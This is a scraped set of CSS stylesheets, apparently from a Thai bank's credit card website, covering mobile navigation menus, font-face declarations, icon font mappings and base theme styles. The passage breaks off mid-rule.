    font-family: 'DBThaiTextXBd', Helvetica, Arial, sans-serif;
}

.tooltip-search img {
    margin-right: 4px;
    display: none;
}

.open-popup-search {
    display: inline-block !important;
    position: relative;
}

.open-popup-search i.ic.ic-search:before {
    content: '';
    display: block;
    background: url(../img/icon/ico-search.png) 0 0 no-repeat;
    background-size: 100%;
    width: 26px;
    height: 26px;
    top: unset;
    left: unset;
    margin-top: unset;
    margin-left: unset;
}

.tool-search .ic-search {
    color: #FFF;
    position: relative;
    background-color: transparent;
    width: 26px;
    height: 26px;
    min-width: unset;
}

.tooltip-search:after {
    content: '';
    position: absolute;
    top: -4px;
    right: 83px;
    width: 10px;
    height: 10px;
    background: #FFF;
    display: inline-block;
    transform: rotate(45deg);
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}


@media screen and (min-width: 1025px) {
    .hidden-mobile {
        display: block !important;
    }

    .hidden-desktop {
        display: none !important;
    }

    .tooltip-search {
        right: calc(100% - 43px);
    }
    
    .tooltip-search:after {
        right: 24px;
    }
}

@media screen and (max-width: 1024px) {

    .tool.tool-search {
        margin-left: auto;
    }

    .local-nav {
        /* display: none; */
        top: 60px;
        height: 50px;
        padding-left: 5px;
        padding-right: 5px;
        -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
        box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
    }

    .local-nav .local-nav-inner {
        position: relative;
        padding: 10px 0;
    }

    .local-nav .sub-page-nav {
        display: none;
        clear: both;
        float: none;
        background: #fff;
        margin: 40px -20px 0;
        -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
        box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
    }

    .local-nav .sub-page-nav li {
        float: none;
        margin-left: 0;
        padding-left: 20px;
        padding-right: 20px;
    }

    .local-nav .sub-page-nav li.active {
        line-height: inherit;
    }

    .local-nav .sub-page-nav li a {
        display: block;
        padding: 15px 0;
        font-size: 16px;
        font-weight: normal;
        border-top: 1px solid #ddd;
    }

    .local-nav .sub-page-nav li.active a {
        color: #4DB976;
        border: none;
        height: auto;
        border-radius: 0;
        padding-left: 0;
        padding-right: 0;
    }

    .btn-nav-dropdown {
        position: absolute;
        top: 15px;
        right: 0;
        width: 13px;
    }

    .btn-nav-dropdown:after {
        position: absolute;
        top: 0;
        left: 0;
        font-family: 'icongarage';
        content: "\e90d";
        font-size: 13px;
        font-weight: normal;
        color: #00A850;
        display: inline-block;
        pointer-events: none;
        overflow: hidden;
        background-color: transparent;
    }

    .btn-nav-dropdown span {
        display: block;
        text-indent: -9999px;
    }

    .fixed-body {
        overflow: hidden !important;
    }

    .menu-mobile-container {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        overflow: hidden;
        overflow-y: auto;
        background: #000;
        -webkit-transition: -webkit-transform .4s ease-in-out;
        transition: -webkit-transform .4s ease-in-out;
        transition: transform .4s ease-in-out;
        transition: transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        padding-top: 60px;
        background: #00a850;
        background: -webkit-gradient(linear, left top, right top, from(#00a850), to(#61d699));
        background: linear-gradient(90deg, #00a850 0%, #61d699 100%);
        background-size: 100% auto;
        z-index: 0;
    }

    .menu-mobile-container.pad-bt {
        /* padding-bottom: 70px; */
    }

    .menu-mobile-container::after {
        content: '';
        /* position: absolute;
    bottom: 0;
    left: 0; */
        display: block;
        width: 100%;
        height: 100px;
        background: #E2E1E6;
    }

    .menu-mobile-container.slide-in {
        z-index: 1001;
        -webkit-transition: -webkit-transform .6s ease-in-out;
        transition: -webkit-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .dropdown-site-m {
        position: relative;
    }

    .dropdown-site-m.active::before {
        content: '';
        position: absolute;
        top: 60px;
        left: 0;
        width: 100%;
        height: 100vh;
        background: rgba(0, 0, 0, 0.8);
        z-index: 1;
    }

    .dropdown-site-m .btn-personal {
        display: inline-block;
        position: relative;
        padding-left: 27px;
        padding-right: 18px;
        height: 60px;
        font-size: 24px;
        font-weight: bold;
        color: #fff;
        line-height: 60px;
        margin-left: 28px;
        z-index: 1;
    }

    .dropdown-site-m .btn-personal::before {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        margin-top: -12px;
        display: inline-block;
        background: url(../img/icon/ico-dd-personal-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 17px;
        height: 24px;
    }

    .dropdown-site-m .btn-personal::after {
        content: '';
        position: absolute;
        top: 50%;
        right: 0;
        margin-top: -2px;
        display: inline-block;
        background: url(../img/icon/ico-dd-arrw-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 13px;
        height: 9px;
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s;
    }

    .dropdown-site-m .btn-personal.active::after {
        -webkit-transform: rotate(-180deg);
        transform: rotate(-180deg);
    }

        .dropdown-site-m .btn-sme {
            display: inline-block;
            position: relative;
            padding-left: 27px;
            padding-right: 18px;
            height: 60px;
            font-size: 24px;
            font-weight: bold;
            color: #fff;
            line-height: 60px;
            margin-left: 28px;
            z-index: 1;
        }

            .dropdown-site-m .btn-sme::before {
                content: '';
                position: absolute;
                top: 50%;
                left: 0;
                margin-top: -12px;
                display: inline-block;
                background: url(../img/icon/sme-white.png) 0 0 no-repeat;
                background-size: 100%;
                width: 24px;
                height: 34px;
            }

            .dropdown-site-m .btn-sme::after {
                content: '';
                position: absolute;
                top: 50%;
                right: 0;
                margin-top: -2px;
                display: inline-block;
                background: url(../img/icon/ico-dd-arrw-m.png) 0 0 no-repeat;
                background-size: 100%;
                width: 13px;
                height: 9px;
                -webkit-transition: -webkit-transform .3s;
                transition: -webkit-transform .3s;
                transition: transform .3s;
                transition: transform .3s, -webkit-transform .3s;
            }

            .dropdown-site-m .btn-sme.active::after {
                -webkit-transform: rotate(-180deg);
                transform: rotate(-180deg);
            }

    .dropdown-site-m .dropdown-list {
        opacity: 0;
        visibility: hidden;
        position: absolute;
        width: 100%;
        background: #E2E1E6;
        z-index: 1;
        padding: 0 25px;
        height: 0;
        -webkit-transition: all .3s;
        transition: all .3s;
    }

    .dropdown-site-m .dropdown-list.dd-open {
        opacity: 1;
        visibility: visible;
        height: auto;
    }

    .dropdown-site-m .dropdown-item {
        border-top: 1px solid rgba(70, 89, 104, 0.2);
    }

    .dropdown-site-m .dropdown-item:first-child {
        border-top: none;
    }

    .dropdown-site-m .dropdown-item a {
        display: block;
        font-size: 18px;
        color: #465968;
        padding: 15px 0;
    }

    .dropdown-site-m .dropdown-item a::before {
        content: '';
        position: relative;
        display: inline-block;
        vertical-align: middle;
        margin-right: 10px;
        top: -2px;
    }

        .dropdown-site-m .dropdown-item.dropdown-sme a::before {
            background: url(../img/icon/ico-dd-list-sme-m.png) 0 0 no-repeat;
            background-size: 100%;
            width: 24px;
            height: 24px;
        }

        .dropdown-site-m .dropdown-item.dropdown-hl a::before {
            background: url(../img/icon/personal-blue.png) 0 0 no-repeat;
            background-size: 100%;
            width: 24px;
            height: 24px;
        }

    .dropdown-site-m .dropdown-item.dropdown-business a::before {
        background: url(../img/icon/ico-dd-list-business-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 22px;
        height: 24px;
        top: -3px;
    }

    .dropdown-site-m .dropdown-item.dropdown-inter-business a::before {
        background: url(../img/icon/ico-dd-list-inter-business-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 27px;
        height: 24px;
    }

    .dropdown-site-m .dropdown-item.dropdown-ir a::before {
        background: url(../img/icon/ico-dd-list-ir-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 25px;
        height: 24px;
        top: -5px;
    }

    .page-step2 {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    .page-step3 {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    .page-nav-m {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        padding-left: 35px;
        opacity: 0;
        -webkit-transition: opacity .4s, -webkit-transform .4s;
        transition: opacity .4s, -webkit-transform .4s;
        transition: transform .4s, opacity .4s;
        transition: transform .4s, opacity .4s, -webkit-transform .4s;
    }

    .page-nav-m.mm-open {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .page-nav-m.mm-close {
        opacity: 1;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }

    .page-nav-m.mm-closeback {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .main-nav-m {
        background: #465968;
        overflow: hidden;
    }

    .main-nav-m .main-nav-container {
        position: relative;
    }

    .main-nav-m a {
        display: block;
        padding: 15px 20px 17px 0;
        font-size: 18px;
        font-weight: bold;
        color: #fff;
        border-top: 1px solid rgba(0, 0, 0, 0.1);
    }

    .main-nav-m .has-submenu {
        position: relative;
    }

    .main-nav-m .has-submenu a::after {
        content: '';
        position: absolute;
        top: 50%;
        right: 40px;
        margin-top: -7px;
        display: inline-block;
        background: url(../img/icon/ico-nav-arrw-right-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 8px;
        height: 13px;
    }

    .main-nav-m .sub-menu-m a {
        font-weight: normal;
    }

    .main-nav-m .sub-menu-m .nav-back {
        position: relative;
    }

    .main-nav-m .sub-menu-m .nav-back a {
        font-weight: bold;
    }

    .main-nav-m .sub-menu-m .nav-back a::before {
        content: '';
        position: absolute;
        top: 50%;
        left: -15px;
        margin-top: -6px;
        display: inline-block;
        background: url(../img/icon/ico-nav-arrw-left-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 8px;
        height: 13px;
    }

    .row-utilities {
        background: #00a850;
        background: linear-gradient(160deg, #00a850 40%, #61d699 100%);
        background-size: 100% auto;
    }

    .row-nav-common {
        padding: 20px 35px;
    }

    .row-nav-common li {
        padding: 13px 0;
    }

    .row-nav-common a {
        font-size: 16px;
        color: #fff;
    }

    .row-nav-contact {
        padding: 30px 35px;
        border-top: 1px solid rgba(255, 255, 255, 0.2);
    }

    .row-nav-contact ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: stretch;
        -ms-flex-pack: stretch;
        justify-content: stretch;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .row-nav-contact ul li {
        margin: 0 auto;
    }

    .row-nav-contact a {
        display: inline-block;
        font-size: 16px;
        text-align: center;
        color: #fff;
    }

    .row-nav-contact a::before {
        content: '';
        display: block;
        margin: 0 auto 5px;
    }

    .row-nav-contact .link-branch a::before {
        background: url(../img/icon/ico-nav-tool-branch-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 16px;
        height: 20px;
    }

    .row-nav-contact .link-contact a::before {
        background: url(../img/icon/ico-nav-tool-contact-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 18px;
        height: 20px;
    }

    .row-nav-contact .link-cc a::before {
        background: url(../img/icon/ico-nav-tool-cc-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 20px;
        height: 20px;
    }

    .row-links-social {
        padding: 30px 35px;
        text-align: center;
        border-top: 1px solid rgba(255, 255, 255, 0.2);
    }

    .row-cc-lang {
        padding: 30px 35px;
        border-top: 1px solid rgba(255, 255, 255, 0.2);
    }

    .row-cc-lang .row {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .row-cc-lang .box-lang {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: right;
    }

    .row-cc-lang .btn-sw-lang {
        display: inline-block;
        font-size: 16px;
        color: #fff;
        border: 2px solid #fff;
        border-radius: 19px;
        width: 72px;
        height: 38px;
        line-height: 34px;
        text-align: center;
    }

    .box-cc h3 {
        font-family: 'notosans_thai', sans-serif;
        font-size: 14px;
        font-weight: normal;
        color: #fff;
        margin-bottom: 8px;
    }

    .box-cc h3::before {
        content: '';
        display: inline-block;
        position: relative;
        top: -2px;
        vertical-align: middle;
        background: url(../img/icon/ico-nav-tool-cc-2-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 12px;
        height: 12px;
        margin-right: 5px;
    }

    .box-cc p {
        font-size: 30px;
        font-weight: bold;
        line-height: 1;
    }

    .box-cc p a {
        color: #fff;
    }

    .row-link-affiliate {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #E2E1E6;
        height: 70px;
        /* margin-bottom: 70px; */
    }

    .row-link-affiliate li {
        float: left;
        margin: 0 10px;
    }

    .row-link-affiliate li img {
        height: 22px;
    }

    .main {
        position: relative;
        z-index: 1000;
        -webkit-transition: -webkit-transform .4s ease-in-out;
        transition: -webkit-transform .4s ease-in-out;
        transition: transform .4s ease-in-out;
        transition: transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
        /* -webkit-transform: translateX(0);
            transform: translateX(0); */
    }

    .main.slide-out {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        transition: -webkit-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
        z-index: 0;
    }

    .header-top {
        z-index: 1001;
    }

    .header-top::before {
        height: 60px;
    }

    .header-top .header-top-inner {
        padding-left: 20px;
        padding-right: 20px;
        min-height: 60px;
        height: 60px;
    }

    .header-top .logo-kbank {
        width: 136px;
    }

    .header-top .dropdown-login .dropdown-list {
        margin-left: -164px;
        border-radius: 3px;
    }

    .header-top .dropdown-login .dropdown-list::before {
        margin-left: 52px;
    }

    .header-top .btn-menu-mobile {
        position: relative;
        width: 48px;
        height: 48px;
        margin-left: 0;
    }

    .header-top .btn-menu-mobile.active {
        margin-right: -10px;
        margin-top: 5px;
        margin-left: auto;
    }

    .header-top .btn-menu-mobile.active .btn-menu {
        width: 48px;
        height: 48px;
        margin: 0;
    }

    .header-top .btn-menu-mobile.active .btn-menu::before {
        display: none;
    }

    .header-top .btn-menu-mobile.active .btn-menu::after {
        display: none;
    }

    .header-top .btn-menu-mobile.active .btn-menu span {
        background: url(../img/icon/ico-close-menu.png) 0 0 no-repeat;
        background-size: 100%;
        width: 48px;
        height: 48px;
        top: 0;
        left: 0;
        margin: 0;
    }

    .header-top .btn-menu {
        display: block;
        position: relative;
        width: 30px;
        height: 18px;
        margin: 15px 0 0;
        float: right;
    }

    .header-top .btn-menu::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 2px;
        background: #fff;
    }

    .header-top .btn-menu::after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 2px;
        background: #fff;
    }

    .header-top .btn-menu span {
        display: block;
        position: absolute;
        top: 50%;
        left: 0;
        margin-top: -1px;
        width: 100%;
        text-indent: -9999px;
        height: 2px;
        background: #fff;
    }

    .row-links-social {
        float: none;
        margin-bottom: 0;
        text-align: left;
    }

    .row-links-social ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .row-links-social li {
        float: none;
        margin: 0 auto;
    }

    .row-links-social li:first-child {
        margin-left: auto;
    }

    .row-links-social a {
        height: 24px;
    }

    .row-links-social a span {
        padding-top: 50px;
    }

    .row-links-social a.link-facebook::before {
        background: url(../img/logo/logo-social-facebook-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 24px;
        height: 24px;
    }

    .row-links-social a.link-twitter::before {
        background: url(../img/logo/logo-social-twitter-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 24px;
        height: 19px;
    }

    .row-links-social a.link-youtube::before {
        background: url(../img/logo/logo-social-youtube-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 24px;
        height: 17px;
    }

    .row-links-social a.link-line::before {
        background: url(../img/logo/logo-social-line-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 24px;
        height: 23px;
    }

    .row-links-social a.link-instagram::before {
        background: url(../img/logo/logo-social-instagram-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 23px;
        height: 23px;
    }

    .main {
        padding-top: 0;
    }

    .footer-bottom .container {
        padding: 0;
    }

    .footer-bottom .links-utilities {
        width: 100%;
        text-align: center;
        padding: 20px 0;
        line-height: 1;
        border-bottom: 1px solid rgba(204, 204, 204, 0.2);
    }

    .footer-bottom .links-utilities li {
        margin: 0 10px;
        line-height: 1;
    }

    .links-utilities li a {
        font-size: 12px;
    }

    .footer-bottom .footer-slogan {
        margin-top: 0;
        padding: 20px 0;
    }

    .footer-bottom .text-slogan {
        width: 176px;
    }

    .btn-to-top {
        top: -65px;
        right: 15px;
        z-index: 1000;
    }

    .page-nav-m li.link-k-asset img {
        width: 90px;
        padding-right: 0;
    }

    .page-nav-m li.link-k-research img {
        width: 123px;
        padding-right: 0;
    }

    .page-nav-m li.link-k-securities img {
        width: 128px;
        padding-right: 0;
    }

    .page-nav-m li.link-k-leasing img {
        width: 110px;
        padding-right: 0;
    }

    .page-nav-m li.link-k-fe img {
        width: 79px;
        padding-right: 0;
    }

    .page-nav-m li.link-kbtg img {
        width: 58px;
        padding-right: 0;
    }

    .highlight .caption {
        padding-top: 80px;
    }
}

@media screen and (min-width: 768px) and (max-width: 1024px) {
    .menu-mobile-container {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        width: 40%;
    }

    .menu-mobile-container.slide-in {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .page-step2 {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    .page-step3 {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    .page-nav-m.mm-open {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .page-nav-m.mm-close {
        opacity: 1;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }

    .page-nav-m.mm-closeback {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .main {
        /*-webkit-transform: translateX(0);
        transform: translateX(0);*/
        left: 0;
    }

    .main.slide-out {
        -webkit-transform: translateX(40%);
        transform: translateX(40%);
    }
}

@media screen and (max-width: 1024px) {
    .footer-main {
        padding-bottom: 70px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/font.css
body_size: 344
content:
@font-face {
    font-family: 'archivo';
    src: url('../font/archivo/archivo-bold.eot');
    src: url('../font/archivo/archivo-bold.eot?#iefix') format('embedded-opentype'),
         url('../font/archivo/archivo-bold.woff2') format('woff2'),
         url('../font/archivo/archivo-bold.woff') format('woff'),
         url('../font/archivo/archivo-bold.ttf') format('truetype'),
         url('../font/archivo/archivo-bold.svg#archivobold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'archivo';
    src: url('../font/archivo/archivo-regular.eot');
    src: url('../font/archivo/archivo-regular.eot?#iefix') format('embedded-opentype'),
         url('../font/archivo/archivo-regular.woff2') format('woff2'),
         url('../font/archivo/archivo-regular.woff') format('woff'),
         url('../font/archivo/archivo-regular.ttf') format('truetype'),
         url('../font/archivo/archivo-regular.svg#archivoregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'archivo';
    src: url('../font/archivo/archivo-medium.eot');
    src: url('../font/archivo/archivo-medium.eot?#iefix') format('embedded-opentype'),
         url('../font/archivo/archivo-medium.woff2') format('woff2'),
         url('../font/archivo/archivo-medium.woff') format('woff'),
         url('../font/archivo/archivo-medium.ttf') format('truetype'),
         url('../font/archivo/archivo-medium.svg#archivomedium') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'notosansthai';
    src: url('../font/notosansthai/notosansthai-black.eot');
    src: url('../font/notosansthai/notosansthai-black.eot?#iefix') format('embedded-opentype'),
         url('../font/notosansthai/notosansthai-black.woff2') format('woff2'),
         url('../font/notosansthai/notosansthai-black.woff') format('woff'),
         url('../font/notosansthai/notosansthai-black.ttf') format('truetype'),
         url('../font/notosansthai/notosansthai-black.svg#noto_sans_thaiblack') format('svg');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'notosansthai';
    src: url('../font/notosansthai/notosansthai-bold.eot');
    src: url('../font/notosansthai/notosansthai-bold.eot?#iefix') format('embedded-opentype'),
         url('../font/notosansthai/notosansthai-bold.woff2') format('woff2'),
         url('../font/notosansthai/notosansthai-bold.woff') format('woff'),
         url('../font/notosansthai/notosansthai-bold.ttf') format('truetype'),
         url('../font/notosansthai/notosansthai-bold.svg#noto_sans_thaibold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'notosansthai';
    src: url('../font/notosansthai/notosansthai-medium.eot');
    src: url('../font/notosansthai/notosansthai-medium.eot?#iefix') format('embedded-opentype'),
         url('../font/notosansthai/notosansthai-medium.woff2') format('woff2'),
         url('../font/notosansthai/notosansthai-medium.woff') format('woff'),
         url('../font/notosansthai/notosansthai-medium.ttf') format('truetype'),
         url('../font/notosansthai/notosansthai-medium.svg#noto_sans_thaimedium') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'notosansthai';
    src: url('../font/notosansthai/notosansthai-regular.eot');
    src: url('../font/notosansthai/notosansthai-regular.eot?#iefix') format('embedded-opentype'),
         url('../font/notosansthai/notosansthai-regular.woff2') format('woff2'),
         url('../font/notosansthai/notosansthai-regular.woff') format('woff'),
         url('../font/notosansthai/notosansthai-regular.ttf') format('truetype'),
         url('../font/notosansthai/notosansthai-regular.svg#noto_sans_thairegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/iconkcc.css
body_size: 704
content:
@font-face {
    font-family: 'iconkcc';
    src: url('../font/iconkcc/iconkcc3/iconkcc.eot?jqglbg');
    src: url('../font/iconkcc/iconkcc3/iconkcc.eot?jqglbg#iefix') format('embedded-opentype'),
        url('../font/iconkcc/iconkcc3/iconkcc.ttf?jqglbg') format('truetype'),
        url('../font/iconkcc/iconkcc3/iconkcc.woff?jqglbg') format('woff'),
        url('../font/iconkcc/iconkcc3/iconkcc.svg?jqglbg#iconkcc') format('svg');
    font-weight: normal;
    font-style: normal;
}

.ic {
    font-family: 'iconkcc' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    vertical-align: middle;
}

.ic-exchange-reward-points:before {
  content: "\e935";
}

.ic-icon-10month:before {
    content: "\e92d";
    color: #08a84e;
}

.ic-afternoon-tea:before {
    content: "\e932";
}

.ic-golfmovie:before {
    content: "\e933";
}

.ic-bdaypack:before {
    content: "\e930";
}

.ic-freeday:before {
    content: "\e931";
}

.ic-icon-journey:before {
    content: "\e92e";
    color: #08a84e;
}

.ic-covid:before {
    content: "\e92f";
    color: #08a84e;
}

.ic-icon-Lounge:before {
    content: "\e928";
    color: #00a850;
}

.ic-icon-paywave:before {
    content: "\e92a";
    color: #08a74f;
}

.ic-icon-travel:before {
    content: "\e92c";
    color: #08a84e;
}

.ic-icon-10month2:before {
    content: "\e934";
    color: #08a84e;
}

.ic-free-day:before {
    content: "\e929";
}

.ic-bdpack:before {
    content: "\e92b";
}

.ic-email-statement:before {
    content: "\e927";
}

.ic-paywave:before {
    content: "\e926";
}

.ic-other:before {
    content: "\e924";
}

.ic-wealth:before {
    content: "\e925";
}

.ic-external-link:before {
    content: "\e923";
}

.ic-medical:before {
    content: "\e910";
}

.ic-tag:before {
    content: "\e922";
}

.ic-close:before {
    content: "\e921";
}

.ic-close-circle:before {
    content: "\e920";
}

.ic-chevron-left:before {
    content: "\e91e";
}

.ic-pencil:before {
    content: "\e91f";
}

.ic-download:before {
    content: "\e91b";
}

.ic-minus:before {
    content: "\e91c";
}

.ic-plus:before {
    content: "\e91d";
}

.ic-alert:before {
    content: "\e919";
}

.ic-arrow-left:before {
    content: "\e91a";
}

.ic-chevron-down:before {
    content: "\e918";
}

.ic-check-circle:before {
    content: "\e900";
}

.ic-chevron-right:before {
    content: "\e901";
}

.ic-chevron-up:before {
    content: "\e902";
}

.ic-compare:before {
    content: "\e903";
}

.ic-faq:before {
    content: "\e904";
}

.ic-filter:before {
    content: "\e905";
}

.ic-food:before {
    content: "\e906";
}

.ic-hand-money:before {
    content: "\e907";
}

.ic-heart-o:before {
    content: "\e908";
}

.ic-like:before {
    content: "\e909";
}

.ic-line:before {
    content: "\e90a";
}

.ic-map-marker:before {
    content: "\e90b";
}

.ic-phone-o:before {
    content: "\e90c";
}

.ic-plane-o:before {
    content: "\e90d";
}

.ic-promotion:before {
    content: "\e90e";
}

.ic-ribbon-star:before {
    content: "\e90f";
}

.ic-ribbon:before {
    content: "\e911";
}

.ic-search-square:before {
    content: "\e912";
}

.ic-seat-couple:before {
    content: "\e913";
}

.ic-seat:before {
    content: "\e914";
}

.ic-security-plane-o:before {
    content: "\e915";
}

.ic-security:before {
    content: "\e916";
}

.ic-star-o:before {
    content: "\e917";
}


--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/theme.css
body_size: 27417
content:
/*========== Reset ==========*/
body {
    position: relative;
    overflow-x: hidden;
    font-family: kurious-looped;
    font-weight: 500;
    color: #333;
    font-size: 13px;
    line-height: 1.5;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

ul,
ol {
    list-style: none;
}

ul,
ol,
li {
    margin: 0;
    padding: 0;
}

address {
    font-style: normal;
}

a,
a:hover,
a:focus {
    outline: 0;
    text-decoration: none;
}

a[href^=tel] {
    white-space: nowrap;
}

img {
    border: 0;
    outline: 0;
    max-width: 100%;
    vertical-align: middle;
}

table {
    width: 100%;
}

th {
    font-weight: 500;
}

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

button,
input,
select,
textarea {
    outline: 0;
    -webkit-appearance: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-radius: 0;
    border: 0;
    background: none;
    padding: 0;
    margin: 0;
    min-width: inherit;
    font: inherit;
    text-transform: none;
    text-align: left;
    color: inherit;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

iframe {
    border: 0;
}

video::-webkit-media-controls {
    display: none !important;
}

a:hover,
a:focus {
    color: inherit;
}

a.kcc-link {
    color: #fff;
    font-size: 13px;
    font-weight: 600;
}

a.kcc-link span {
    text-decoration: underline;
}

a.kcc-link .ic {
    color: #fff;
    margin-right: 5px;
    font-size: 12px;
}

a.kcc-link.ic-right .ic {
    margin-left: 0;
    margin-right: 0;
}

a.kcc-link.green,
a.kcc-link.green .ic {
    color: #00A850;
}

a.kcc-link.normal {
    font-weight: 500;
}

a.kcc-link-more {
    color: #00A850;
    font-size: 16px;
    font-weight: 600;
}

a.kcc-link-more span {
    text-decoration: underline;
}

a.kcc-link-more:after {
    content: "\e901";
    font-family: 'iconkcc';
    font-size: 10px;
    margin-left: 8px;
}

a.kcc-link-more.white {
    color: #fff;
}

a.kcc-link-more.black {
    color: #333;
}

.vertical-center {
    display: table;
    width: 100%;
    height: 100%;
}

.content-vertical-top {
    display: table-cell;
    vertical-align: top;
}

.content-vertical-center {
    display: table-cell;
    vertical-align: middle;
}

.content-vertical-bottom {
    display: table-cell;
    vertical-align: bottom;
}

.container-sm {
    max-width: 750px;
}

.section {
    position: relative;
}

.section-more-t {
    padding-top: 80px;
    /* min-height: calc(100vh - 60px - 65px - 36px - 56px - 40px); */
}

.sc-inner {
    padding: 60px 0;
}

.sc-inner-s {
    padding: 40px 0;
}

.sc-inner.half-t {
    padding-top: 40px;
}

.sc-inner.no-bt {
    padding-bottom: 0;
}

.sc-bg-gray {
    background-color: #fafafa !important;
}

.sc-bg-black {
    background-color: #333 !important;
}

.sc-bg-blue-gradient {
    background: rgb(70, 89, 104);
    background: linear-gradient(135deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
}

.sc-bg-light-blue-gradient {
    background: rgb(63, 142, 175);
    background: linear-gradient(135deg, rgba(63, 142, 175, 1) 0%, rgba(13, 92, 148, 1) 100%);
}

.sc-heading {
    margin-bottom: 40px;
    position: relative;
}

.sc-heading.no-bt {
    margin-bottom: 0;
}

.sc-heading.bt-s {
    margin-bottom: 25px;
}

.sc-heading .desc {
    margin-top: 15px;
}

.sc-heading.hv-line {
    border-bottom: 1px solid #333;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.sc-heading.hv-line .ic {
    color: #333;
    margin-right: 15px;
}

.sc-over-hidden {
    overflow: hidden;
}

/*========== Text Style ==========*/
.header-main,
.header-top .sub-menu-content .menu-group .heading,
.box-ft-links .heading,
.footer-main {
    font-family: kurious-looped;
}

.kcc {
    color: #333;
    font-family: kurious-looped;
    font-size: 16px;
    line-height: 1.5;
}

.kcc h1,
.kcc .heading-h1,
.kcc h2,
.kcc .heading-h2,
.kcc h3,
.kcc .heading-h3,
.kcc h4,
.kcc .heading-h4,
.kcc h5,
.kcc .heading-h5,
.kcc h6,
.kcc .heading-h6 {
